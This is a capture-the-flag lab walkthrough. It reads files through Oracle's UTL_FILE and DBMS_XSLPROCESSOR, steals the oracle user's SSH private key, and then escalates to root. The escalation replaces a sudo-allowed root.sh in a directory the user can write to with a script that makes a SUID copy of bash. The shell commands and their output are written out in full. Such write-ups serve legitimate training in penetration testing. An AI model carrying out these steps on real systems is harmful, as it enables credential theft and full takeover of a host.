
There are multiple ways to read files via Oracle and both are part of the PL/SQL:
- Using
UTL_FILEwhich opens a file handle explicitly FOPEN like a traditional OS-level file descriptor and reads one line at a time into VARCHAR2 buffer and we control the loop ourselves and we must have the EXECUTE privilege on the UTL_FILE specifically (this is designed for genuine I/O operations like logging, reading conf files line by line but we still can use it). - Using the
DBMS_XSLPROCESSOR.READ2CLOBwhich reads whole file at once with one function call and returnsCLOBas you can see in the name which is Character Large Object, it was meant for loading large XML documents to transform them but we still can use it (this one was buried on StackOverflow but Claude found it).
We'll show the two ways:
Read Files via UTL_FILE
To read files via UTL_FILE we have to create the directory object first looking for whatever place we need to look at like /etc and we give it any name like DIR_ETC and we just execute this first.


Then we use that DIR_ETC with the UTL_FILE.FOPEN to open as descriptor and start looping till we read all data we need.
We execute as a SQL script in number 1 and then look for the server output in the icon 2 and as you can see we can see the file.

The issue with this method that every time we need to read a file in a different directory we have to create a new directory object for that directory first because the FOPEN doesn't accept the system file path and if we tried to do it'll return invalid directory object as you can see.
Read file using DBMS_XSLPROCESSOR
Same idea as before but we don't need to loop we just read it one shot as you can see.

Still the same issue exists btw I just added the declare block at the start and at the execution I create or replace the directory object so I don't have to rename each object so it is the same issue just a different way to make it easier by giving the file path separated each time.

Anyway we'll use the second way, so I read the /etc/passwd looking for users with bash shell and two users came up the Oracle one which is running this instance so I am sure it is the one we have access to read its files.

One things always look for if you don't have a way in but you can read files or write files is to either reading existing SSH keys or start dropping your own.
Because we don't have command execution yet we have to go blind guessing the private key name which is usually named after the algorithm like id_rsa or id_ed25519 (it is just the default naming by ssh-keygen unless the user chooses something different).
Reading the id_rsa under the user oracle we get a key as you can see.
Shell as Oracle
So first copy the key from the output to a file and set the permissions to it (SSH keys permissions can't be too open so we have to make it only accessible by the owner otherwise it'll be rejected).
┌─[192.168.37.140]─[jimmex@attacker]─[~/HSM/Talisman]
└──╼ [★]$ chmod 600 id_rsa
Now using the file we can login as oracle.
┌─[192.168.37.140]─[jimmex@attacker]─[~/HSM/Talisman]
└──╼ [★]$ ssh -i id_rsa oracle@10.1.71.101
The authenticity of host '10.1.71.101 (10.1.71.101)' can't be established.
ED25519 key fingerprint is SHA256:fb+EpSRe4DP+R7cSRU4CnjhkAi73XezRQ38Eix6uU8k.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:27: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.1.71.101' (ED25519) to the list of known hosts.
Last login: Fri Aug 28 11:49:14 2026
[oracle@talisman ~]$ whoami
oracle
[oracle@talisman ~]$
Here we read the user flag (not gonna show you hehe).
Shell as root
Looking for ways to escalate privileges, first thing looking for is the commands we can run using sudo and we find one for a custom script under the Oracle files.
[oracle@talisman opt]$ sudo -l
Matching Defaults entries for oracle on talisman:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User oracle may run the following commands on talisman:
    (ALL) NOPASSWD: /opt/oracle/product/21c/dbhomeXE/root.sh
[oracle@talisman opt]$
Trying to read the script we don't have permissions to do.
[oracle@talisman dbhomeXE]$ cat /opt/oracle/product/21c/dbhomeXE/root.sh
cat: /opt/oracle/product/21c/dbhomeXE/root.sh: Permission denied
[oracle@talisman dbhomeXE]$
So I tried to run it maybe it leaks a behavior or something but it just writes a log file that we don't have access to read.
[oracle@talisman dbhomeXE]$ sudo /opt/oracle/product/21c/dbhomeXE/root.sh
Check /opt/oracle/product/21c/dbhomeXE/install/root_talisman.local_2026-08-28_12-11-32-403557245.log for the output of root script
[oracle@talisman dbhomeXE]$
So taking a step back at the parent directory of that root.sh script we see that we can write to that folder because we own the folder.
[oracle@talisman 21c]$ ls -la
total 4
drwxrwxr-x.  3 oracle oinstall   22 Sep  4  2025 .
drwxr-xr-x.  3 oracle oinstall   17 Sep  4  2025 ..
drwxrwxr-x. 61 oracle oinstall 4096 Aug 28 11:51 dbhomeXE
So even though we don't have enough permissions over the file itself like write we have over the parent directory meaning we don't need to change the file's content we'll just remove it and write another one under the exact same name.
So we remove the root.sh file and write a new one in the same place that copies the bash binary and sets the SUID over it under the /tmp directory.
[oracle@talisman 21c]$ echo 'cp /bin/bash /tmp/rooted && chmod +s /tmp/rooted' > dbhomeXE/root.sh
-bash: dbhomeXE/root.sh: Permission denied
[oracle@talisman 21c]$ rm -rf dbhomeXE/root.sh
[oracle@talisman 21c]$ echo 'cp /bin/bash /tmp/rooted && chmod +s /tmp/rooted' > dbhomeXE/root.sh
[oracle@talisman 21c]$
Then we make sure it is executable.
[oracle@talisman 21c]$ chmod +x dbhomeXE/root.sh Then we run the same command using sudo, now instead of the original script (that we don't know what it did) now we create our own bash binary with the permissions we need which is SUID.
[oracle@talisman 21c]$ sudo /opt/oracle/product/21c/dbhomeXE/root.sh
[oracle@talisman 21c]$ ls -la /tmp/rooted
-rwsr-sr-x. 1 root root 1154680 Aug 28 12:16 /tmp/rooted
The SUID means we run the file in context of the owner by default and because the owner is root (we copied the file using sudo) we run the bash using root user but we have to use the -p flag to maintain the privilege of the SUID otherwise the kernel will just strip it and as you can see we are root.
[oracle@talisman etc]$ /tmp/rooted -p
rooted-4.4# whoami
root
rooted-4.4#
Where we can read the root flag.
rooted-4.4# cat /root/root.txt
e4cc22ed781b02e04ae<GOT-YOU>
rooted-4.4#
Path

Initial access via CloudBeaver → Oracle file read → SSH key → oracle shell → SUID via writable root.sh → root. See mermaid diagram below for the full attack chain visualization.
Resources
- https://github.com/dbeaver/cloudbeaver - CloudBeaver Database Management
- https://docs.oracle.com/en/database/oracle/oracle-database/19/sqlrf/CREATE-DIRECTORY.html - Oracle CREATE DIRECTORY Privilege
- https://docs.oracle.com/en/database/oracle/oracle-database/19/arpls/UTL_FILE.html - Oracle UTL_FILE Package
- https://docs.oracle.com/en/database/oracle/oracle-database/19/arpls/DBMS_XSLPROCESSOR.html - Oracle DBMS_XSLPROCESSOR.READ2CLOB
- https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/oracle-database-privilege-escalation.html - Oracle Privilege Escalation via Directory Objects
- https://stackoverflow.com/questions/34221826/reading-file-from-text-file-using-pl-sql - Claude Referenced this one but used a different payload (a little different it used the EXECUTE IMMEDIAT)
- https://wiki.ssh.com/ssh/SSH_Keys - SSH Private Key Authentication and Permissions
- https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/sudo-and-su.html - Sudo Privilege Escalation
- https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/linux-capabilities.html#suid - SUID Binary Privilege Escalation
- https://gtfobins.github.io/gtfobins/bash/#suid - GTFOBins Bash SUID